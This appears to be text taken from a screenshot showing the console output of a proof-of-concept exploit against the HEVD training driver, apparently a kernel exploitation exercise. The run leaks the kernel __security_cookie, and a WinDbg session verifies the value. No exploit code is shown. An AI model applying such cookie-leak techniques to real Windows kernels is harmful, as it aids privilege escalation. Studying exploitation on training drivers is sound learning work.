 C:\Users\admin\Downloads>poc.exe
[*] Base address of HEVD @{0xfffff80366430000}
[*] Attempting to leak __security_cookie
[*] Cookie located @{0xfffff80366433000}
[*] Writing 0xfffff80366433000 to 0x00000008fd5ffb90
[+] Cookie leaked: 0x0000025b7fa1621a
[-] Exploitation failed, run again
C:\Users\admin\Downloads>
Kernel 'com:port=\\.\pipe\win11x64,baud=115200,pipe,reconnect' - WinDbg:10.0.22621.382 X86
File Edit View Debug Window Help
Command
0: kd> dq 0xfffff80366433000 L1
fffff803`66433000 0000025b`7fa1621a